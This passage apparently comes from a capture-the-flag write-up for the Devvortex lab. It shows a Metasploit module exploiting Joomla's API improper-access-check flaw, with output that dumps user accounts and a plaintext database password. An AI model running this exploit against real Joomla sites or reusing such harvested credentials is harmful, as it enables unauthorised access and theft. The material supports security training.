 RHOSTS => dev.devvortex.htb
msf6 auxiliary(scanner/http/joomla_api_improper_access_checks) > exploit
[+] Users JSON saved to /home/jose/snap/metasploit-framework/common/.msf4/loot/20231216150236_default_10.10.11.242_joomla.users_853802.bin
[+] Joomla Users
============
ID   Super User  Name        Username  Email                Send Email  Register Date        Last Visit Date      Group Names
--   ----------  ----        --------  -----                ----------  -------------        ---------------      -----------
649  *           lewis       lewis     lewis@devvortex.htb  1           2023-09-25 16:44:24  2023-12-16 19:06:39  Super Users
650              logan paul  logan     logan@devvortex.htb  0           2023-09-26 19:15:42                       Registered
[+] Config JSON saved to /home/jose/snap/metasploit-framework/common/.msf4/loot/20231216150239_default_10.10.11.242_joomla.config_032211.bin
[+] Joomla Config
=============
Setting        Value
-------        -----
db encryption  0
db host        localhost
db name        joomla
db password    P4ntherg0t1n5r3c0n##
db prefix      sd4fg_
db user        lewis
dbtype         mysqli